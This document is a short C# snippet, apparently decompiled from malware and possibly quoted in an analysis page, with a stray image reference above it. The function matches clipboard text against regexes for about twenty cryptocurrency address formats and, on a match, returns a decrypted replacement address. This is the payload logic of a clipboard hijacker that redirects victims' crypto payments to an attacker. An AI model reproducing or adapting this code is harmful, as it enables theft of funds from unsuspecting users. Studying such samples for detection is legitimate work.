 1 reference
private static string ProcessClipboardContent(string text)
{
bool flag = false;
Dictionary<string, string> dictionary = new Dictionary<string, string>
{
{ "btc", "^(bc1|[13])[a-zA-HJ-NP-Z0-9]{25,39}$" },
{ "ltc", "^(?:[LM3][a-km-zA-HJ-NP-Z1-9]{26,33})$" },
{ "eth", "^(?:0x[a-fA-F0-9]{40})$" },
{ "xlm", "^(?:G[0-9a-zA-Z]{55})$" },
{ "xmr", "^(?:4[0-9AB][1-9A-HJ-NP-Za-km-z]{93})$" },
{ "xrp", "^(?:r[0-9a-zA-Z]{24,34})$" },
{ "bch", "^(bitcoincash:)?(q|p)[a-z0-9]{41}" },
{ "dash", "^(?:X[1-9A-HJ-NP-Za-km-z]{33})$" },
{ "neo", "^(?:A[0-9a-zA-Z]{33})$" },
{ "doge", "^D{1}[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}" },
{ "tthrsol", "^[1-9A-HJ-NP-Za-km-z]{32,44}$" },
{ "bnbbeacon", "^bnb[0-9a-z]{38,42}$" },
{ "tezos", "^tz[1-9A-HJ-NP-Za-km-z]{33}$" },
{ "tron", "^(T|TLa)[1-9A-HJ-NP-Za-km-z]{33}$" },
{ "vet", "^0x[0-9A-Fa-f]{40}$" },
{ "nano", "^(xrb_|nano_)[13456789abcdefghijkmnopqrstuwxyz]{60}" },
{ "dgb", "^[DS][a-km-zA-HJ-NP-Z1-9]{25,34}$|^(dgb1)[0-9A-Za-z]{39,59}$" },
{ "qtum", "^[Q|M][A-Za-z0-9]{33}$" },
{ "xem", "^(NA|NB|NC|ND)[a-zA-z0-9]{38}$" },
{ "waves", "^(3P)[0-9A-Za-z]{33}$" },
{ "zec", "^(t)[A-Za-z0-9]{34}$" }
};
foreach (KeyValuePair<string, string> item in dictionary)
{
if (Regex.IsMatch(text, item.Value))
{
flag = true;
return Encoding.UTF8.GetString(DecryptData(privateKey, encryptedData[item.Key]));
}
}
return text;
}